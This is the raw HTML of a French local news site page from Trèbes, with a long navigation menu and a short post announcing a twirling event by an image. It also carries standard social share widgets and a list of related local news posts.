ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-62576 post type-post status-publish format-standard hentry category-actualites">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">A découvrir dès Vendredi &#8230;.</h1>
					
				<div class="entry">
					
					<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-62577" style="border: 0px none;" alt="occitane twirling aout 2019 Trèbes" src="https://www.atrebes.com/wp-content/uploads/2019/08/occitane-twirling-aout-2019-Trèbes.jpg" width="700" height="733" srcset="https://www.atrebes.com/wp-content/uploads/2019/08/occitane-twirling-aout-2019-Trèbes.jpg 700w, https://www.atrebes.com/wp-content/uploads/2019/08/occitane-twirling-aout-2019-Trèbes-286x300.jpg 286w" sizes="(max-width: 700px) 100vw, 700px" /></p>
										
					
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2019-08-06</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/a-decouvrir-des-vendredi/" data-text="A découvrir dès Vendredi &#8230;." data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/a-decouvrir-des-vendredi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/" title="Permaliens vers VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES" rel="bookmark">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
				<p class="post-meta"><span>2 janvier 2023</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Permaliens vers L&rsquo;AGENDA DES ANIMATIONS" rel="bookmark">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
				<p class="post-meta"><span>6 juillet 2022</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/" title="Permaliens vers Vide Grenier des Capucins" rel="bookmark">Vide Grenier des Capucins</a></h3>
				<p class="post-meta"><span>27 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/" title="Permaliens vers Une pépite réalisée par Patrick Imbert" rel="bookmark">Une pépite réalisée par Patrick Imbert</a></h3>
				<p class="post-meta"><span>22 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/" title="Permaliens vers Évacuation Parking" rel="bookmark">Évacuation Parking</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/" title="Permaliens vers Nous sommes en Vigilance ORANGE" rel="bookmark">Nous sommes en Vigilance ORANGE</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/" title="Permaliens vers Décès de Monsieur Francis Estevez" rel="bookmark">Décès de Monsieur Francis Estevez</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/" title="Permaliens vers La rentrée des Fées des Aiguilles" rel="bookmark">La rentrée des Fées des Aiguilles</a></h3>
				<p class="post-meta"><span>7 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/" title="Permaliens vers Bonne rentrée" rel="bookmark">Bonne rentrée</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/" title="Permaliens vers Décès de Monsieur Gérard Rigaud" rel="bookmark">Décès de Monsieur Gérard Rigaud</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/" title="Permaliens vers Passion Créations&#8230; la rentrée" rel="bookmark">Passion Créations&#8230; la rentrée</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/" title="Permaliens vers Tac &#8230;le retour" rel="bookmark">Tac &#8230;le retour</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/" title="Permaliens vers Offre d&#8217;emploi" rel="bookmark">Offre d&#8217;emploi</a></h3>
				<p class="post-meta"><span>30 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/" title="Permaliens vers GNJ &#8230; la rentrée" rel="bookmark">GNJ &#8230; la rentrée</a></h3>
				<p class="post-meta"><span>30 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/" title="Permaliens vers Centenaire du Club de Rugby" rel="bookmark">Centenaire du Club de Rugby</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/" title="Permaliens vers La rentrée du Budo Club 11" rel="bookmark">La rentrée du Budo Club 11</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/" title="Permaliens vers Cha Dance fait sa rentrée" rel="bookmark">Cha Dance fait sa rentrée</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/" title="Permaliens vers Record du Monde pour Matthieu" rel="bookmark">Record du Monde pour Matthieu</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/" title="Permaliens vers Rentrée de l&rsquo;Aïkido" rel="bookmark">Rentrée de l&rsquo;Aïkido</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/" title="Permaliens vers La ronde des Bourriques" rel="bookmark">La ronde des Bourriques</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/" title="Permaliens vers Tournoi de Badminton" rel="bookmark">Tournoi de Badminton</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/" title="Permaliens vers Big  Up Nicola" rel="bookmark">Big  Up Nicola</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
